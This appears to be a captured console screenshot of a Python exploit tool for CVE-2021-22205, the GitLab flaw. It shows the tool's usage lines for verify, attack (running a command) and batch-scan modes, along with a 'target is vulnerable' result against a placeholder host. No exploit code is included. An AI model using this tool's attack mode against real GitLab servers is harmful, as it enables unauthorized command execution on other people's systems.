 C:\Windows\System32\cmd.exe
C:\Users\Allex\Desktop\EXP>python3 CVE-2021-22205.py -v true -t http://gitlab.example.com
CVE-2021-22205
Author:Allex@Heptagram
Github:https://github.com/Allex
验证模式：python CVE_2021_22205.py -v true -t target_url
攻击模式：python CVE_2021_22205.py -a true -t target_url -c command
批量检测：python CVE_2021_22205.py -s true -t file
[+] 目标 http://gitlab.example.com 存在漏洞
C:\Users\Allex\Desktop\EXP>